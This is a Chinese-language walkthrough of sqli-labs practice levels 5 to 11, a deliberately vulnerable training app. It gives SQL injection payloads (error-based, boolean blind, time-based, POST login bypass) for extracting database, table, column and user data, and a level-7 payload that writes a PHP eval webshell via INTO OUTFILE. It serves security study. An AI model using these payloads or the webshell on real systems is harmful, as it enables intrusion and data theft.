sql-lab 第五关
这关是报错注入类型,也可以用盲注
1、判断注入类型,判断闭合方式
1
有回显
1 and 1=1
有回显
1 and 1=2
有回显
1' and 1=2
报错

猜测闭合为单引号,加上注释符
?id=1' and 1=1--+
有回显
?id=1' and 1=2--+
无回显

判断闭合方式为 1’ --+
查看源码, 发现如果sql语句正确,查到数据,会显示“You are in…”,如果错误,显示报错信息,这就给了报错注入,回显带着数据库有用的报错信息利用。
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="3" color="#FFFF00">';
print_r(mysqli_error($con1));
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}

2、利用order by或union select猜测字段数
?id=-1' union select 1,2,3--+

3、拼接sql语句查询数据库名称
因此正常的注入不行,这时采用报错注入的函数updatexml()
语法:
updatexml(目的xml内容,xml文档路径,更新内容)
是更新xml文档的函数
updatexml(1,concat(0x7e,(select datebase()),0x7e),1)
前面的1和后面的1不用管,关键时中间的语句,concat(0x7e,(select datebase()),0x7e)
xml文档路径被填为子函数,输入特殊字符,不符号输入规则,导致报错,但是报错的时候执行了子函数查询代码,所以报错出现时会把查询的结果显示出来
0x7e是十六进制,是特殊字符 ~,不符合路径规则,报错
?id=-1' union select (updatexml(1,concat(0x7e,(select database()),0x7e),1)) --+
#另一种报错注入玩法
?id=1' and extractvalue(1,concat(0x7e,(database()),0x7e))--+

回显显示路径错误。
有些报错会有长度限制,因此需要使用limit 0,1 ,不用concat()
4、查询数据库中所有表的名称
?id=-1' union select (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = database() limit 0,1),0x7e),1)) --+

原因是union前后的查询的列数不一致,因此改为and 进行报错,但是前面的判断需要为真,不然后面的不执行
?id=1 'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 3,1),0x7e),1)--+

5、查询表中所有的字段
?id=1 'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security 'and table_name='users' limit 0,1),0x7e),1)--+
有问题???
?id=1 'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),0x7e),1)--+

6、查询数据
?id=1 'and updatexml(1,concat(0x7e,(select group_concat(username) from users),0x7e),1)--+

显示字段的数据
用group_concat(),只显示其中一部分,需要用limit 0 ,1 进行精选查询
?id=1 'and updatexml(1,concat(0x7e,(select username from users limit 0 ,1) ,0x7e),1)--+

sql-lab 第六关
1、判断注入类型,判断闭合方式
1
有回显
1'
有回显
1"
报错

猜测可能是“闭合
?id=1" and 1=1 --+
有回显
?id=1" and 1=2 --+
无回显
闭合方式是 1”
查看源码: 采用“id”闭合,查询一条数据,回显You are in…
sql语句错误,显示报错信息
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="3" color= "#FFFF00">';
print_r(mysqli_error($con1));
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}

2、拼接sql语句查询数据库名称
?id=-1" union select (updatexml(1,concat(0x7e,(select database()),0x7e),1)) --+
3、查询数据库中所有表的名称
?id=1 "and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 3,1),0x7e),1)--+
4、查询表中所有的字段
?id=1" and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),0x7e),1)--+

5、查询数据
?id=1 "and updatexml(1,concat(0x7e,(select username from users limit 0 ,1) ,0x7e),1)--+
显示字段的数据

sql-lab 第七关
1、判断注入类型,判断闭合方式
?id=1

?id=1'

根据报错的信息猜测闭合方式是((‘’))
?id=1')) and 1=1--+
#正常回显
?id=1')) and 1=2--+
#回显错误
2、利用order by或union select猜测字段数
?id=1')) order by 3--+
#正常回显
?id=1')) order by 4--+
#报错

3、尝试报错注入,回显出没有updataxml的函数
?id=1')) and updataxml(1,concat(0x7e,(select datanase()),0x7e),1) --+

根据回显的提示,采用get请求和outfile函数将木马文件传输到服务器中
这里需要了解一下mysql的file系列函数进行敏感文件的读取和webshell的写入。常见的三个函数:
into dumpfile()
#对文件进行写入 但是会保留文件数据的格式,比如回车、空格等
into outfile()
#对文件进行写入 以文件数据最原始的形式写入
load_file()
#读取文件
union select 1,'<?php eval($_REQUEST[8])?>' into outfile 'c:/phpstudy/www/1.php'
需要设置secure_file_priv = ,可以指定任意目录
有设置等于某个路径,只能在这个指定路径下
=null时,则禁止导入导出功能
4、写入webshell
?id=1')) union select 1,"<?php @eval($_POST['key']);?>" ,3 into outfile "E://phpStudy//phpStudy//WWW//bachan//sqli-labs-php7-master//Less-7//1.php"--+


5、连接木马

sql-lab 第八关
1、判断注入类型,判断闭合方式
?id=1' and 1=1--+
#有回显

?id=1' and 1=2--+
#无回显

闭合方式为’’
注入类型为布尔盲注
2、利用order by或union select猜测字段数
union select 1,2,3#
3、对于盲注,了解几个关键函数
三个语句length()函数返回字符串的长度
substr()截取字符串(语法:SUBSTR(str,pos,len)) (字符串,位置,长度)
ascii()返回字符的asci码[将字符变为数字]
4、猜解数据库长度
?id=1' and (length(database())) =8 --+

数据库长度为8 (可以采用二分法快速定位长度)
5、利用ASCII码猜解当前数据库名称:
?id=1' and (ascii(substr(database(),1,1))) =115 --+

构造解释:取出数据库的第一个字符串,并且将其转化成ascii,在进行比较,判断第一个字符,重复八次,数据库名为security
6、测表数
用到count()函数,得到总共有4个表
?id=1' and (select count(table_name) from information_schema.tables where table_schema =database()) =4 --+

猜表长
?id=1' and (select length(table_name) from information_schema.tables where table_schema =database() limit 0,1) =6 --+

第一个表的长度为6位,用length()和limit 0,1函数进行确定第几个表的长度
猜表名
?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema =database() limit 0,1 ),1,1))) <115 --+

对查询到的第一个表名,取第一位字符,并且进行ascii转换,比较判断数据第一个字符的大小
第一个表名是emails,最后的一个表名是users
7、猜字段
同样的方法找到字段数、字段长、字段名
?id=1' and (select count(column_name) from information_schema.columns where table_name='emails')=2 --+
?id=1' and (select length(column_name) from information_schema.columns where table_name='emails' limit 0,1)=2 --+
?id=1' and substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1)='i' --+
sql-lab 第九关
1、判断注入类型,判断闭合方式
?id=1
?id=1'
?id=1"
不管怎么输入,都是一样的界面 ,下面只写payload
判断是时间盲注
2、利用的原理
常见的两个函数:
sleep(n)将程序挂起一段时问n为n秒
if(epr1,expr2,expr3)判断语句如果第一个语句正确就执行第二个语句,如果错误执行第三个语句
?id=1' and sleep(5)--+
3、判断数据库长度
?id=1' and if(length(database())=8,sleep(2),1)--+
查询数据库名的字符,依次查询
?id=1' and if ((ascii(substr(database(),1,1))=115),sleep(5),1)--+
#注意括号
4、查询数据库的表数,
5、查询数据库中所有表名的字符
?id=1' and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>123),sleep(2),1)--+
6、查询表中所有的字段的字符
?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name ='users' limit 0,1),1,1))<123),sleep(2),1)--+
7、查询数据,依次遍历一遍
?id=1' and if((ascii(substr((select username from users limit 0,1),1,1))<123),sleep(2),1)--+
可以尝试写python脚本。
sql-lab 第十关
1、判断注入类型,判断闭合方式
?id=1" and sleep(2)--+
是双引号盲注类型
2、判断数据库名
判断数据库长度
?id=1" and if(length(database())=8,sleep(1),1)--+
数据库第一个字符
?id=1" and if((ascii( substr( database(),1,1 ) )>96),sleep(1),1)--+
数据库的表数
?id=1" and if((ascii( substr( (select count(table_name) from information_schema.tables where table_schema=database() ) ,1,1 ) )>1),sleep(1),1)--+
数据库的第一个表长
?id=1" and if((ascii( substr( (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1 ) ,1,1 ) )>1),sleep(1),1)--+
取第一个表的字符
?id=1" and if((ascii( substr( (select table_name from information_schema.tables where table_schema=database() limit 0,1 ) ,1,1 ) )>96),sleep(1),1)--+
3、取表的子段数
?id=1" and if((ascii( substr( (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users' limit 0,1 ) ,1,1 ) )>1),sleep(4),1)--+
4、表的字段长度
?id=1" and if((ascii( substr( (select length(column_name) from information_schema.columns where table_schema=database() and table_name='users' limit 0,1 ) ,1,1 ) )>1),sleep(4),1)--+
5、查询表的第一个字段的字符
?id=1" and if((ascii( substr( (select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1 ) ,1,1 ) )>96),sleep(1),1)--+
sql-lab 第十一关
1、判断注入类型,判断闭合方式
uname=admin' and 1=1# &passwd=123&submit=Submit
#登录成功
uname=admin' and 1=2# &passwd=123&submit=Submit
#登录失败
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-w4c6YqNr-1691481252773)(…/…/…/AppData/Roaming/Typora/typora-user-images/image-20230807171408646.png)]

POST注入,字符型,单引号闭合
2、利用order by或union select猜测字段数
admin' order by 2#

3、利用union select 判断回显位子,原理同上
-1' union select 1,2# :
